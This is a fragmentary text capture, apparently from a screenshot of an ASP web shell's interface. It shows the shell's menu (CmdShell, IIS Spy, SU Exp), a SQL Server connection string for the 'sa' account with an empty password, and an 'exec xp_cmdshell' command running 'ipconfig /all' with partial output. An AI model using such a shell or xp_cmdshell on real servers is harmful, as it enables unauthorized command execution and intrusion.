 ogout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegS
DataBase >>
ConnString server=192.168.1.163;UID=sa;PWD= database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2055 (Intel X86) Dec 16 2008 19:46:53 Copyright (c) 1
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec -- SQL Server Exec --
Run SQL
exec xp_cmdshell 'ipconfig /all'
Query
output
Windows IP Configuration
Host Name . . . . . : asp